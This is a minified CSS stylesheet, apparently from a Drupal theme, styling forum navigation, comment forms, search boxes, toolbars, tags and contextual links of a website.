.topic-previous{text-align:left;float:left;}.forum-topic-navigation .topic-next{text-align:right;float:right;}.read_more{margin:5px 0;text-align:left;}.sticky-table H2{font-size:10px;}#footer{text-align:center;}.filefield-upload .art-button-wrapper{top:10px;}.uc_out_of_stock_throbbing{position:absolute;z-index:1;top:16%;left:3px;margin:0;padding:0;}.profile h3{border-bottom:0 none;margin-bottom:1em;}img.image{margin:0;}.image-attach-teaser{width:auto;}img.imagefield{margin:0;}.picture,.comment .submitted{clear:right;float:right;}.art-block-body .art-post{margin:0;}.panel-col-last{clear:right;}.rteleft{text-align:left !important;}.rteright{text-align:right !important;}.rtecenter{text-align:center !important;}.rtejustify{text-align:justify !important;}input.form-radio,input.form-checkbox{margin:0 0 2px;vertical-align:baseline;}h2.with-tabs{margin-top:0;margin-bottom:0;}.breadcrumb{margin:1em 0 0 0.7em;}span.art-button-wrapper{margin:0 5px 0 0;}.half-width{width:50%;}.third-width{width:33%;}.two-thirds-width{width:67%;}#switch_oFCK_1{display:block !important;}.art-postcontent .calendar-calendar ul li,.art-postcontent .calendar-calendar ol ul li,.art-postcontent div.view div.views-admin-links ul li,.art-postcontent div.view div.views-admin-links ol ul li{background-image:none;padding:2px;}.date-heading h3{text-align:center;}tbody,tbody th,tr.even,tr.odd{border:none;}form.comment-form input[type="submit"],form.confirmation input[type="submit"]{margin-right:10px !important;}.art-tags,.art-tags .field,.art-tags .field .field-label,.art-tags .field .field-items,.art-tags .field .field-items .field-item{display:inline;}.art-tags .field-item a:after{content:',';}.art-tags .field-item:last-child a:after{content:'';}.art-post ul.action-links li{background-image:none;list-style-type:none;}.art-post ul.action-links a{background:url(/sites/all/themes/cumpararidirecte_v2/images/addicon.png) no-repeat scroll 0 transparent;background-position:center left;line-height:30px;padding-left:15px;}#overlay #overlay-content #art-page-background-middle-texture{background-image:none;}#overlay-tabs li a,#overlay-tabs li a:active,#overlay-tabs li a:visited,#overlay-tabs li a:hover{background-color:transparent;font-weight:normal;}#first-time ol{list-style-position:outside;}#toolbar,#toolbar *{text-align:left;}#toolbar ul li,#toolbar ul li a{float:left;}ul.contextual-links li{background-image:none !important;padding-left:4px !important;}ul.contextual-links li a{font-family:Arial !important;font-style:normal !important;font-weight:normal !important;font-size:12px !important;text-align:left !important;text-decoration:none !important;}a.contextual-links-trigger{text-indent:90px !important;}.art-blockcontent .sf-menu.sf-style-default li{margin:0;padding:0;}.status,.status ul li{color:#234600;}.error,.error ul li{color:#660000;}.art-header .art-search label{display:none;}.art-search div.form-item{margin:0;}#block-system-main form.art-search,.content .search-form.search-page-form.art-search{line-height:normal !important;}.content .search-form.search-page-form.art-search input[type="submit"]{top:0;height:21px;zoom:1;}.art-search .form-wrapper .action input[type="submit"],.art-blockcontent .art-search .container-inline label,.art-postcontent .art-search .container-inline label{display:none;}.art-comment-avatar img{margin:0;}.art-comment-footer ul{margin:0 !important;}.art-comment-footer li:before{content:' ' !important;}.block{border-width:0;border-radius:0;margin:0;padding:0;}#node-form  input[type="text"]{margin:0 !important;}#node-form  #autocomplete ul li:before{content:none !important;}.art-commentsform  .bue-ui input:not([type="submit"]),.art-commentsform  .bue-ui input:not([type="image"]){width:auto;max-width:none;}.forum-post-links ul.links li:before{content:none;}.forum-post-links ul.links li{padding:0 0 2px 2px;}ul.inline,ul.links.inline{display:inline;padding-left:0;}ul.inline li{display:inline;list-style-type:none;padding:0 0.5em;}
